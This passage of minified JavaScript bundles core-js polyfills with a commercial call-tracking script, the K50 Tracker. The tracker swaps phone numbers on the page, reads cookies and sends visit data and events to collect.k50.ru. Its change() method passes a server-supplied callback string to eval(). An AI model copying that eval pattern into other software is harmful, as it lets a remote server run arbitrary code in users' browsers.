e.innerHTML=o;if("number"===t&&e.href.match(/^tel:/))return e.href="tel:+".concat(i)}}))}(s,t,r,o,i),e}))}function u(e,t,r,n,o,i){a(e,"selector",t,i,o),a(r,"number",n,i,o)}},function(e,t,r){var n=r(10),o=r(11),i=r(94),_=r(43),s=r(20),c=r(56),a=r(7),u=r(99),l=Object.getOwnPropertyDescriptor;t.f=n?l:function(e,t){if(e=s(e),t=c(t),u)try{return l(e,t)}catch(e){}if(a(e,t))return _(!o(i.f,e,t),e[t])}},function(e,t,r){var n=r(1);e.exports=!n((function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")}))},function(e,t,r){var n=r(95),o=r(44);e.exports=function(e){var t=n(e,"string");return o(t)?t:t+""}},function(e,t,r){var n=r(98);e.exports=function(e,t){var r=e[t];return null==r?void 0:n(r)}},function(e,t){var r=String;e.exports=function(e){try{return r(e)}catch(e){return"Object"}}},function(e,t,r){var n=r(34),o=r(73),i=n("keys");e.exports=function(e){return i[e]||(i[e]=o(e))}},function(e,t){e.exports={}},function(e,t,r){var n=r(47),o=Math.max,i=Math.min;e.exports=function(e,t){var r=n(e);return r<0?o(r+t,0):i(r,t)}},function(e,t,r){var n=r(47),o=Math.min;e.exports=function(e){return e>0?o(n(e),9007199254740991):0}},function(e,t,r){var n,o,i=r(11),_=r(0),s=r(15),c=r(103),a=r(82),u=r(34),l=r(48),f=r(36).get,p=r(105),d=r(106),g=u("native-string-replace",String.prototype.replace),v=RegExp.prototype.exec,m=v,y=_("".charAt),b=_("".indexOf),E=_("".replace),h=_("".slice),O=(o=/b*/g,i(v,n=/a/,"a"),i(v,o,"a"),0!==n.lastIndex||0!==o.lastIndex),j=a.BROKEN_CARET,P=void 0!==/()??/.exec("")[1];(O||P||j||p||d)&&(m=function(e){var t,r,n,o,_,a,u,p=this,d=f(p),x=s(e),w=d.raw;if(w)return w.lastIndex=p.lastIndex,t=i(m,w,x),p.lastIndex=w.lastIndex,t;var D=d.groups,M=j&&p.sticky,S=i(c,p),I=p.source,k=0,T=x;if(M&&(S=E(S,"y",""),-1===b(S,"g")&&(S+="g"),T=h(x,p.lastIndex),p.lastIndex>0&&(!p.multiline||p.multiline&&"\n"!==y(x,p.lastIndex-1))&&(I="(?: "+I+")",T=" "+T,k++),r=new RegExp("^(?:"+I+")",S)),P&&(r=new RegExp("^"+I+"$(?!\\s)",S)),O&&(n=p.lastIndex),o=i(v,M?r:p,T),M?o?(o.input=h(o.input,k),o[0]=h(o[0],k),o.index=p.lastIndex,p.lastIndex+=o[0].length):p.lastIndex=0:O&&o&&(p.lastIndex=p.global?o.index+o[0].length:n),P&&o&&o.length>1&&i(g,o[0],r,(function(){for(_=1;_<arguments.length-2;_++)void 0===arguments[_]&&(o[_]=void 0)})),o&&D)for(o.groups=a=l(null),_=0;_<D.length;_++)a[(u=D[_])[0]]=o[u[1]];return o}),e.exports=m},function(e,t,r){var n=r(55),o=Function.prototype,i=o.apply,_=o.call;e.exports="object"==typeof Reflect&&Reflect.apply||(n?_.bind(i):function(){return _.apply(i,arguments)})},function(e,t,r){var n=r(56),o=r(12),i=r(43);e.exports=function(e,t,r){var _=n(t);_ in e?o.f(e,_,i(0,r)):e[_]=r}},function(e,t,r){r(137),r(139)},function(e,t,r){var n=r(31);e.exports=Array.isArray||function(e){return"Array"==n(e)}},function(e,t,r){var n=r(1),o=r(5),i=r(70),_=o("species");e.exports=function(e){return i>=51||!n((function(){var t=[];return(t.constructor={})[_]=function(){return{foo:1}},1!==t[e](Boolean).foo}))}},function(e,t,r){var n=r(0),o=r(1),i=r(31),_=Object,s=n("".split);e.exports=o((function(){return!_("z").propertyIsEnumerable(0)}))?function(e){return"String"==i(e)?s(e,""):_(e)}:_},function(e,t,r){var n,o,i=r(2),_=r(97),s=i.process,c=i.Deno,a=s&&s.versions||c&&c.version,u=a&&a.v8;u&&(o=(n=u.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&_&&(!(n=_.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=_.match(/Chrome\/(\d+)/))&&(o=+n[1]),e.exports=o},function(e,t,r){var n=r(2),o=r(72),i=n["__core-js_shared__"]||o("__core-js_shared__",{});e.exports=i},function(e,t,r){var n=r(2),o=Object.defineProperty;e.exports=function(e,t){try{o(n,e,{value:t,configurable:!0,writable:!0})}catch(r){n[e]=t}return t}},function(e,t,r){var n=r(0),o=0,i=Math.random(),_=n(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+_(++o+i,36)}},function(e,t,r){var n=r(2),o=r(17),i=n.document,_=o(i)&&o(i.createElement);e.exports=function(e){return _?i.createElement(e):{}}},function(e,t,r){var n=r(10),o=r(7),i=Function.prototype,_=n&&Object.getOwnPropertyDescriptor,s=o(i,"name"),c=s&&"something"===function(){}.name,a=s&&(!n||n&&_(i,"name").configurable);e.exports={EXISTS:s,PROPER:c,CONFIGURABLE:a}},function(e,t,r){var n=r(0),o=r(3),i=r(71),_=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(e){return _(e)}),e.exports=i.inspectSource},function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,r){var n=r(1),o=r(3),i=/#|\.prototype\./,_=function(e,t){var r=c[s(e)];return r==u||r!=a&&(o(t)?n(t):!!t)},s=_.normalize=function(e){return String(e).replace(i,".").toLowerCase()},c=_.data={},a=_.NATIVE="N",u=_.POLYFILL="P";e.exports=_},function(e,t,r){var n=r(81),o=r(3),i=r(31),_=r(5)("toStringTag"),s=Object,c="Arguments"==i(function(){return arguments}());e.exports=n?i:function(e){var t,r,n;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(r=function(e,t){try{return e[t]}catch(e){}}(t=s(e),_))?r:c?i(t):"Object"==(n=i(t))&&o(t.callee)?"Arguments":n}},function(e,t,r){var n={};n[r(5)("toStringTag")]="z",e.exports="[object z]"===String(n)},function(e,t,r){var n=r(1),o=r(2).RegExp,i=n((function(){var e=o("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),_=i||n((function(){return!o("a","y").sticky})),s=i||n((function(){var e=o("^r","gy");return e.lastIndex=2,null!=e.exec("str")}));e.exports={BROKEN_CARET:s,MISSED_STICKY:_,UNSUPPORTED_Y:i}},function(e,t,r){var n=r(102),o=r(77);e.exports=Object.keys||function(e){return n(e,o)}},function(e,t,r){r(4);var n=r(0),o=r(18),i=r(63),_=r(1),s=r(5),c=r(35),a=s("species"),u=RegExp.prototype;e.exports=function(e,t,r,l){var f=s(e),p=!_((function(){var t={};return t[f]=function(){return 7},7!=""[e](t)})),d=p&&!_((function(){var t=!1,r=/a/;return"split"===e&&((r={}).constructor={},r.constructor[a]=function(){return r},r.flags="",r[f]=/./[f]),r.exec=function(){return t=!0,null},r[f](""),!t}));if(!p||!d||r){var g=n(/./[f]),v=t(f,""[e],(function(e,t,r,o,_){var s=n(e),c=t.exec;return c===i||c===u.exec?p&&!_?{done:!0,value:g(t,r,o)}:{done:!0,value:s(r,t,o)}:{done:!1}}));o(String.prototype,e,v[0]),o(u,f,v[1])}l&&c(u[f],"sham",!0)}},function(e,t,r){var n=r(0),o=r(1),i=r(3),_=r(80),s=r(21),c=r(76),a=function(){},u=[],l=s("Reflect","construct"),f=/^\s*(?:class|function)\b/,p=n(f.exec),d=!f.exec(a),g=function(e){if(!i(e))return!1;try{return l(a,u,e),!0}catch(e){return!1}},v=function(e){if(!i(e))return!1;switch(_(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return d||!!p(f,c(e))}catch(e){return!0}};v.sham=!0,e.exports=!l||o((function(){var e;return g(g.call)||!g(Object)||!g((function(){e=!0}))||e}))?v:g},function(e,t,r){var n=r(108).charAt;e.exports=function(e,t,r){return t+(r?n(e,t).length:1)}},function(e,t,r){var n=r(11),o=r(13),i=r(3),_=r(31),s=r(63),c=TypeError;e.exports=function(e,t){var r=e.exec;if(i(r)){var a=n(r,e,t);return null!==a&&o(a),a}if("RegExp"===_(e))return n(s,e,t);throw c("RegExp#exec called on incompatible receiver")}},function(e,t,r){var n=r(0);e.exports=n([].slice)},function(e,t,r){var n=r(140);e.exports=function(e,t){return new(n(e))(0===t?0:t)}},function(e,t,r){var n=r(6),o=r(26),i=r(83);n({target:"Object",stat:!0,forced:r(1)((function(){i(1)}))},{keys:function(e){return i(o(e))}})},function(e,t,r){var n=r(12).f,o=r(7),i=r(5)("toStringTag");e.exports=function(e,t,r){e&&!r&&(e=e.prototype),e&&!o(e,i)&&n(e,i,{configurable:!0,value:t})}},function(e,t){e.exports={}},function(e,t,r){r.d(t,"a",(function(){return o}));r(16);var n=r(51);function o(e,t){var r=window.location.origin;r||(r="".concat(window.location.protocol,"//").concat(window.location.hostname).concat(window.location.port?":".concat(window.location.port):"")),Object(n.a)(e,t)}},function(e,t,r){var n={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!n.call({1:2},1);t.f=i?function(e){var t=o(this,e);return!!t&&t.enumerable}:n},function(e,t,r){var n=r(11),o=r(17),i=r(44),_=r(57),s=r(128),c=r(5),a=TypeError,u=c("toPrimitive");e.exports=function(e,t){if(!o(e)||i(e))return e;var r,c=_(e,u);if(c){if(void 0===t&&(t="default"),r=n(c,e,t),!o(r)||i(r))return r;throw a("Can't convert object to primitive value")}return void 0===t&&(t="number"),s(e,t)}},function(e,t,r){var n=r(33);e.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(e,t,r){var n=r(21);e.exports=n("navigator","userAgent")||""},function(e,t,r){var n=r(3),o=r(58),i=TypeError;e.exports=function(e){if(n(e))return e;throw i(o(e)+" is not a function")}},function(e,t,r){var n=r(10),o=r(1),i=r(74);e.exports=!n&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(e,t,r){var n=r(10),o=r(1);e.exports=n&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},function(e,t,r){var n=r(7),o=r(131),i=r(54),_=r(12);e.exports=function(e,t,r){for(var s=o(t),c=_.f,a=i.f,u=0;u<s.length;u++){var l=s[u];n(e,l)||r&&n(r,l)||c(e,l,a(t,l))}}},function(e,t,r){var n=r(0),o=r(7),i=r(20),_=r(132).indexOf,s=r(60),c=n([].push);e.exports=function(e,t){var r,n=i(e),a=0,u=[];for(r in n)!o(s,r)&&o(n,r)&&c(u,r);for(;t.length>a;)o(n,r=t[a++])&&(~_(u,r)||c(u,r));return u}},function(e,t,r){var n=r(13);e.exports=function(){var e=n(this),t="";return e.hasIndices&&(t+="d"),e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.unicodeSets&&(t+="v"),e.sticky&&(t+="y"),t}},function(e,t,r){var n=r(10),o=r(100),i=r(12),_=r(13),s=r(20),c=r(83);t.f=n&&!o?Object.defineProperties:function(e,t){_(e);for(var r,n=s(t),o=c(t),a=o.length,u=0;a>u;)i.f(e,r=o[u++],n[r]);return e}},function(e,t,r){var n=r(1),o=r(2).RegExp;e.exports=n((function(){var e=o(".","s");return!(e.dotAll&&e.exec("\n")&&"s"===e.flags)}))},function(e,t,r){var n=r(1),o=r(2).RegExp;e.exports=n((function(){var e=o("(?<a>b)","g");return"b"!==e.exec("b").groups.a||"bc"!=="b".replace(e,"$<a>c")}))},function(e,t,r){var n=r(17),o=r(31),i=r(5)("match");e.exports=function(e){var t;return n(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==o(e))}},function(e,t,r){var n=r(0),o=r(47),i=r(15),_=r(27),s=n("".charAt),c=n("".charCodeAt),a=n("".slice),u=function(e){return function(t,r){var n,u,l=i(_(t)),f=o(r),p=l.length;return f<0||f>=p?e?"":void 0:(n=c(l,f))<55296||n>56319||f+1===p||(u=c(l,f+1))<56320||u>57343?e?s(l,f):n:e?a(l,f,f+2):u-56320+(n-55296<<10)+65536}};e.exports={codeAt:u(!1),charAt:u(!0)}},function(e,t,r){var n=r(61),o=r(37),i=r(65),_=Array,s=Math.max;e.exports=function(e,t,r){for(var c=o(e),a=n(t,c),u=n(void 0===r?c:r,c),l=_(s(u-a,0)),f=0;a<u;a++,f++)i(l,f,e[a]);return l.length=f,l}},function(e,t,r){var n=r(2),o=r(64),i=r(3),_=r(97),s=r(88),c=r(138),a=/MSIE .\./.test(_),u=n.Function,l=function(e){return a?function(t,r){var n=c(arguments.length,1)>2,_=i(t)?t:u(t),a=n?s(arguments,2):void 0;return e(n?function(){o(_,this,a)}:_,r)}:e};e.exports={setTimeout:l(n.setTimeout),setInterval:l(n.setInterval)}},function(e,t){var r=TypeError;e.exports=function(e){if(e>9007199254740991)throw r("Maximum allowed index exceeded");return e}},function(e,t,r){var n=r(11),o=r(7),i=r(32),_=r(103),s=RegExp.prototype;e.exports=function(e){var t=e.flags;return void 0!==t||"flags"in s||o(e,"flags")||!i(s,e)?t:n(_,e)}},function(e,t,r){var n=r(3),o=r(17),i=r(114);e.exports=function(e,t,r){var _,s;return i&&n(_=t.constructor)&&_!==r&&o(s=_.prototype)&&s!==r.prototype&&i(e,s),e}},function(e,t,r){var n=r(0),o=r(13),i=r(143);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,r={};try{(e=n(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(r,[]),t=r instanceof Array}catch(e){}return function(r,n){return o(r),i(n),t?e(r,n):r.__proto__=n,r}}():void 0)},function(e,t,r){var n=r(5);t.f=n},function(e,t,r){var n=r(148),o=r(7),i=r(115),_=r(12).f;e.exports=function(e){var t=n.Symbol||(n.Symbol={});o(t,e)||_(t,e,{value:i.f(e)})}},function(e,t,r){var n=r(150),o=r(0),i=r(69),_=r(26),s=r(37),c=r(89),a=o([].push),u=function(e){var t=1==e,r=2==e,o=3==e,u=4==e,l=6==e,f=7==e,p=5==e||l;return function(d,g,v,m){for(var y,b,E=_(d),h=i(E),O=n(g,v),j=s(h),P=0,x=m||c,w=t?x(d,j):r||f?x(d,0):void 0;j>P;P++)if((p||P in h)&&(b=O(y=h[P],P,E),e))if(t)w[P]=b;else if(b)switch(e){case 3:return!0;case 5:return y;case 6:return P;case 2:a(w,y)}else switch(e){case 4:return!1;case 7:a(w,y)}return l?-1:o||u?u:w}};e.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6),filterReject:u(7)}},function(e,t,r){var n=r(33);e.exports=n&&!!Symbol.for&&!!Symbol.keyFor},function(e,t,r){var n=r(6),o=r(11),i=r(45),_=r(75),s=r(3),c=r(156),a=r(121),u=r(114),l=r(91),f=r(35),p=r(18),d=r(5),g=r(92),v=r(120),m=_.PROPER,y=_.CONFIGURABLE,b=v.IteratorPrototype,E=v.BUGGY_SAFARI_ITERATORS,h=d("iterator"),O=function(){return this};e.exports=function(e,t,r,_,d,v,j){c(r,t,_);var P,x,w,D=function(e){if(e===d&&T)return T;if(!E&&e in I)return I[e];switch(e){case"keys":case"values":case"entries":return function(){return new r(this,e)}}return function(){return new r(this)}},M=t+" Iterator",S=!1,I=e.prototype,k=I[h]||I["@@iterator"]||d&&I[d],T=!E&&k||D(d),R="Array"==t&&I.entries||k;if(R&&(P=a(R.call(new e)))!==Object.prototype&&P.next&&(i||a(P)===b||(u?u(P,b):s(P[h])||p(P,h,O)),l(P,M,!0,!0),i&&(g[M]=O)),m&&"values"==d&&k&&"values"!==k.name&&(!i&&y?f(I,"name","values"):(S=!0,T=function(){return o(k,this)})),d)if(x={values:D("values"),keys:v?T:D("keys"),entries:D("entries")},j)for(w in x)(E||S||!(w in I))&&p(I,w,x[w]);else n({target:t,proto:!0,forced:E||S},x);return i&&!j||I[h]===T||p(I,h,T,{name:d}),g[t]=T,x}},function(e,t,r){var n,o,i,_=r(1),s=r(3),c=r(48),a=r(121),u=r(18),l=r(5),f=r(45),p=l("iterator"),d=!1;[].keys&&("next"in(i=[].keys())?(o=a(a(i)))!==Object.prototype&&(n=o):d=!0),null==n||_((function(){var e={};return n[p].call(e)!==e}))?n={}:f&&(n=c(n)),s(n[p])||u(n,p,(function(){return this})),e.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:d}},function(e,t,r){var n=r(7),o=r(3),i=r(26),_=r(59),s=r(157),c=_("IE_PROTO"),a=Object,u=a.prototype;e.exports=s?a.getPrototypeOf:function(e){var t=i(e);if(n(t,c))return t[c];var r=t.constructor;return o(r)&&t instanceof r?r.prototype:t instanceof a?u:null}},function(e,t,r){var n=r(6),o=r(67),i=r(85),_=r(17),s=r(61),c=r(37),a=r(20),u=r(65),l=r(5),f=r(68),p=r(88),d=f("slice"),g=l("species"),v=Array,m=Math.max;n({target:"Array",proto:!0,forced:!d},{slice:function(e,t){var r,n,l,f=a(this),d=c(f),y=s(e,d),b=s(void 0===t?d:t,d);if(o(f)&&(r=f.constructor,(i(r)&&(r===v||o(r.prototype))||_(r)&&null===(r=r[g]))&&(r=void 0),r===v||void 0===r))return p(f,y,b);for(n=new(void 0===r?v:r)(m(b-y,0)),l=0;y<b;y++,l++)y in f&&u(n,l,f[y]);return n.length=l,n}})},function(e,t,r){var n=r(6),o=r(117).map;n({target:"Array",proto:!0,forced:!r(68)("map")},{map:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,r){r(6)({target:"Number",stat:!0},{isFinite:r(168)})},function(e,t,r){r.d(t,"a",(function(){return n}));r(23),r(124),r(50),r(16),r(169);function n(e,t){var r=Object.prototype.toString.apply(e);function n(e){return e<10?"0".concat(e):e}return"[object Date]"===r?Number.isFinite(e.valueOf())?"".concat(e.getUTCFullYear(),"-").concat(n(e.getUTCMonth()+1),"-").concat(n(e.getUTCDate()),"T").concat(n(e.getUTCHours()),":").concat(n(e.getUTCMinutes()),":").concat(n(e.getUTCSeconds()),"Z"):null:"[object String]"===r||"[object Number]"===r||"[object Boolean]"===r?e.valueOf():"[object Array]"!==r&&"function"==typeof e.toJSON?e.toJSON(t):e}},function(module,__webpack_exports__,__webpack_require__){var core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(4),core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(core_js_modules_es_regexp_exec_js__WEBPACK_IMPORTED_MODULE_0__),core_js_modules_es_string_split_js__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(22),core_js_modules_es_string_split_js__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(core_js_modules_es_string_split_js__WEBPACK_IMPORTED_MODULE_1__),core_js_modules_web_timers_js__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(66),core_js_modules_web_timers_js__WEBPACK_IMPORTED_MODULE_2___default=__webpack_require__.n(core_js_modules_web_timers_js__WEBPACK_IMPORTED_MODULE_2__),core_js_modules_es_array_concat_js__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(16),core_js_modules_es_array_concat_js__WEBPACK_IMPORTED_MODULE_3___default=__webpack_require__.n(core_js_modules_es_array_concat_js__WEBPACK_IMPORTED_MODULE_3__),core_js_modules_es_object_keys_js__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(90),core_js_modules_es_object_keys_js__WEBPACK_IMPORTED_MODULE_4___default=__webpack_require__.n(core_js_modules_es_object_keys_js__WEBPACK_IMPORTED_MODULE_4__),core_js_modules_es_array_join_js__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(49),core_js_modules_es_array_join_js__WEBPACK_IMPORTED_MODULE_5___default=__webpack_require__.n(core_js_modules_es_array_join_js__WEBPACK_IMPORTED_MODULE_5__),core_js_modules_es_string_match_js__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(28),core_js_modules_es_string_match_js__WEBPACK_IMPORTED_MODULE_6___default=__webpack_require__.n(core_js_modules_es_string_match_js__WEBPACK_IMPORTED_MODULE_6__),core_js_modules_es_object_to_string_js__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(23),core_js_modules_es_object_to_string_js__WEBPACK_IMPORTED_MODULE_7___default=__webpack_require__.n(core_js_modules_es_object_to_string_js__WEBPACK_IMPORTED_MODULE_7__),core_js_modules_es_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_8__=__webpack_require__(24),core_js_modules_es_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_8___default=__webpack_require__.n(core_js_modules_es_regexp_to_string_js__WEBPACK_IMPORTED_MODULE_8__),core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_9__=__webpack_require__(29),core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_9___default=__webpack_require__.n(core_js_modules_es_regexp_constructor_js__WEBPACK_IMPORTED_MODULE_9__),core_js_modules_es_symbol_js__WEBPACK_IMPORTED_MODULE_10__=__webpack_require__(38),core_js_modules_es_symbol_js__WEBPACK_IMPORTED_MODULE_10___default=__webpack_require__.n(core_js_modules_es_symbol_js__WEBPACK_IMPORTED_MODULE_10__),core_js_modules_es_symbol_description_js__WEBPACK_IMPORTED_MODULE_11__=__webpack_require__(39),core_js_modules_es_symbol_description_js__WEBPACK_IMPORTED_MODULE_11___default=__webpack_require__.n(core_js_modules_es_symbol_description_js__WEBPACK_IMPORTED_MODULE_11__),core_js_modules_es_symbol_iterator_js__WEBPACK_IMPORTED_MODULE_12__=__webpack_require__(40),core_js_modules_es_symbol_iterator_js__WEBPACK_IMPORTED_MODULE_12___default=__webpack_require__.n(core_js_modules_es_symbol_iterator_js__WEBPACK_IMPORTED_MODULE_12__),core_js_modules_es_array_iterator_js__WEBPACK_IMPORTED_MODULE_13__=__webpack_require__(30),core_js_modules_es_array_iterator_js__WEBPACK_IMPORTED_MODULE_13___default=__webpack_require__.n(core_js_modules_es_array_iterator_js__WEBPACK_IMPORTED_MODULE_13__),core_js_modules_es_string_iterator_js__WEBPACK_IMPORTED_MODULE_14__=__webpack_require__(41),core_js_modules_es_string_iterator_js__WEBPACK_IMPORTED_MODULE_14___default=__webpack_require__.n(core_js_modules_es_string_iterator_js__WEBPACK_IMPORTED_MODULE_14__),core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_15__=__webpack_require__(42),core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_15___default=__webpack_require__.n(core_js_modules_web_dom_collections_iterator_js__WEBPACK_IMPORTED_MODULE_15__),_Components_Settings_rotate__WEBPACK_IMPORTED_MODULE_16__=__webpack_require__(51),_Components_Settings_openFrame__WEBPACK_IMPORTED_MODULE_17__=__webpack_require__(93),_Components_Settings_sendRequest__WEBPACK_IMPORTED_MODULE_18__=__webpack_require__(25),_Components_Cookie_getCookie__WEBPACK_IMPORTED_MODULE_19__=__webpack_require__(8),_Components_Visits_getVisitParams__WEBPACK_IMPORTED_MODULE_20__=__webpack_require__(52),_Components_replaceNumber_replaceDomData__WEBPACK_IMPORTED_MODULE_21__=__webpack_require__(53),_Components_Settings_Helpers_forEach__WEBPACK_IMPORTED_MODULE_22__=__webpack_require__(9);function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var dataLayer=dataLayer||[];if("object"!==("undefined"==typeof k50Tracker?"undefined":_typeof(k50Tracker))){var _k50Tracker2=function(){var _instances=[],_k50Tracker=function _k50Tracker(){var self=this;this._sendRetries=0,this._domReadyInterval=0,this._settings={mode:"phone",label:"",product:"",servers:["https://collect.k50.ru"],urlRotate:"/rotate",urlParams:"/send/params",urlEvent:"/event/save",urlCallback:"/callback/add",landing:!1,allowCallback:!1,isNewVisit:!1,mod:5040,domReady:"k50BeforeDomReady",sessionInterval:180,uuidInterval:5256e3,codeInterval:180,phoneInterval:43200,lastVisit:525600},this._result={},this._settings.visitParameters=Object(_Components_Visits_getVisitParams__WEBPACK_IMPORTED_MODULE_20__.a)(self),this._uuid=null,this.init=function(e){for(var t in e)e.hasOwnProperty(t)&&(this._settings[t]=e[t]);var r=[];if(Object(_Components_Cookie_getCookie__WEBPACK_IMPORTED_MODULE_19__.a)(self,"k50servers",_instances)&&(r=Object(_Components_Cookie_getCookie__WEBPACK_IMPORTED_MODULE_19__.a)(self,"k50servers",_instances).split(",")),r&&r.length&&(this._settings.servers=r),setInterval((function(){Object(_Components_Settings_rotate__WEBPACK_IMPORTED_MODULE_16__.a)(self,_instances)}),864e5),"k50DomReady"===this._settings.domReady&&k50DomReady((function(){Object(_Components_Settings_openFrame__WEBPACK_IMPORTED_MODULE_17__.a)(self,_instances)})),"k50BeforeDomReady"===this._settings.domReady){var n=n||{},o="".concat(this._settings.siteId);Object(_Components_Settings_openFrame__WEBPACK_IMPORTED_MODULE_17__.a)(self,_instances),n[o]=setInterval(this.change,1e3),k50DomReady((function(){change(),clearInterval(n[o])}))}},this.sendEvent=function(e){"object"===_typeof(e.params)?"string"==typeof e.event?Object(_Components_Settings_sendRequest__WEBPACK_IMPORTED_MODULE_18__.a)(self,"".concat(self._settings.urlEvent,"/").concat(self._settings.siteId),"POST",{sid:self._result.sid,uuid:self._result.uuid,event:e.event,params:e.params,landing:window.location.href}):console.warn("K50 Tracker Error: \u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u043e \u0434\u043b\u044f \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430 event"):console.warn("K50 Tracker Error: \u041d\u0435\u0432\u0435\u0440\u043d\u043e \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u044b \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0441\u043e\u0431\u044b\u0442\u0438\u044f")},this.getResultData=function(){var e={};return e.sid=self._result.sid,e.uuid=self._result.uuid,e.counterId=self._settings.siteId,e.label=self._settings.label,e.product=self._settings.product,e.isNewVisit=self._settings.isNewVisit,"code"===self._result.rotatorType&&self._result.code&&(e.code=self._result.code),"phone"===self._result.rotatorType&&self._result.phones&&(e.phones=self._result.phones),self._result.ip&&(e.ip=self._result.ip),self._result.widgets&&self._result.widgets.ids&&(e.widgets=self._result.widgets),self._result.geo&&(e.geo=self._result.geo),self._result.userAgent&&(e.userAgent=self._result.userAgent),e},this.change=function(forceRotate,params){if(void 0===forceRotate&&(forceRotate=!1),void 0===params&&(params=!1),forceRotate)params&&(params.landing&&(this._settings.landing=params.landing),params.label&&(this._settings.label=params.label),params.product&&(this._settings.product=params.product)),Object(_Components_Settings_rotate__WEBPACK_IMPORTED_MODULE_16__.a)(self,_instances);else{if("code"===self._result.rotatorType&&Code.setCode(self._result),"phone"===self._result.rotatorType&&Phone.setNumber(self._result),self._result.callback){var data={};data.sid=self._result.sid,data.uuid=self._result.uuid,"code"===self._result.rotatorType&&self._result.code&&(data.code=self._result.code),"phone"===self._result.rotatorType&&self._result.phones&&(data.phones=self._result.phones);try{eval(self._result.callback)}catch(e){console.log(e)}}if("function"==typeof self._settings.callback){var _data={};_data.sid=self._result.sid,_data.uuid=self._result.uuid,"code"===self._result.rotatorType&&self._result.code&&(_data.code=self._result.code),"phone"===self._result.rotatorType&&self._result.phones&&(_data.phones=self._result.phones),self._settings.callback.call(window,_data)}}},this.planCallback=function(e){var t={};if(t.sid=self._result.sid,t.uuid=self._result.uuid,!e.visitorPhone)return console.log("error - visitorPhone should not be empty"),!1;if(t.visitorPhone=e.visitorPhone,e.datePlanned?t.datePlanned=e.datePlanned:t.datePlanned=0,e.counterId?t.counterId=e.counterId:t.counterId=self._settings.siteId,e.widgetId&&(t.widgetId=e.widgetId),e.voiceMessage&&(t.voiceMessage=e.voiceMessage),e.userTimezoneOffset&&(t.userTimezoneOffset=e.userTimezoneOffset),Object(_Components_Settings_sendRequest__WEBPACK_IMPORTED_MODULE_18__.a)(self,self._settings.urlCallback,"POST",t),dataLayer.push({event:"k50Callback"}),!e.dontSendEvent){if(e.gaEventParams||(e.gaEventParams={hitType:"event",eventCategory:"K50Tracker",eventAction:"callback",eventLabel:document.URL}),window.ga)for(var r=window.ga.getAll(),n=[],o=0;o<r.length;o++){for(var i=!0,_=0;_<n.length;_++)if(n[_]===r[o].get("trackingId")){i=!1;break}if(i){var s="".concat(r[o].get("name"),".send");n.push(r[o].get("trackingId")),window.ga(s,e.gaEventParams)}}if(e.yaEventParams){e.yaEventParams.yaEventName||(e.yaEventParams.yaEventName="k50Callback");for(var c=Object.keys(window),a=/^yaCounter/,u=!1,l=0;l<c.length&&(!a.test(c[l])||(u=c[l],"object"!==_typeof(window[u])));l++);u&&"object"===_typeof(window[u])&&window[u].reachGoal(e.yaEventParams.yaEventName)}}};var Code=(parent=self,{setCode:function(e){e.code&&parent._settings.cssSelector1&&Object(_Components_replaceNumber_replaceDomData__WEBPACK_IMPORTED_MODULE_21__.a)(parent._settings.cssSelector1,e.code.toString().match(new RegExp(".{1,4}$|.{1,3}","g")).join("-"))}}),Phone=function(){var e=self;return{setNumber:function(t){if(t.phones)for(var r=0;r<t.phones.length;r++)if(t.phones[r].number_formatted)if(e._settings.cssSelectors)if(e._settings.cssSelectors.length>0&&void 0!==e._settings.cssSelectors[r]){var n=e._settings.cssSelectors[r],o="",i="",_="";(e._settings.cssSelectors[r].selector&&void 0!==e._settings.cssSelectors[r].selector||e._settings.cssSelectors[r].numberSelector&&void 